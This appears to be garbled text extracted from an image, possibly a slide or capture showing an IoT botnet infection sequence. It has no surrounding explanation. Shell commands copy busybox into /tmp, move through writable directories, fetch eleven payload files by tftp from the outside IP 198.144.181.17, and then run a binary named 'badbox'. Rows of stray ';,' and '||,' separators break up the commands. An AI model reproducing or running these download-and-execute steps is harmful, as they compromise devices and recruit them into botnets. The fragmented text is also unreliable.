 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r fyfa -g 198.144.181.17 tftp -r fyfa1 -g 198.144.181.17 tftp -r fyfa2 -g 198.144.181.17 tftp -r fyfa3 -g 198.144.181.17 tftp -r fyfa4 -g 198.144.181.17 tftp -r fyfa5 -g 198.144.181.17 tftp -r fyfa6 -g 198.144.181.17 tftp -r fyfa7 -g 198.144.181.17 tftp -r fyfa8 -g 198.144.181.17 tftp -r fyfa9 -g 198.144.181.17 tftp -r fyfa10 -g 198.144.181.17
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa badbox cat fyfa1 badbox cat fyfa2 badbox cat fyfa3 badbox cat fyfa4 badbox cat fyfa5 badbox cat fyfa6 badbox cat fyfa7 badbox cat fyfa8 badbox cat fyfa9 badbox cat fyfa10 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox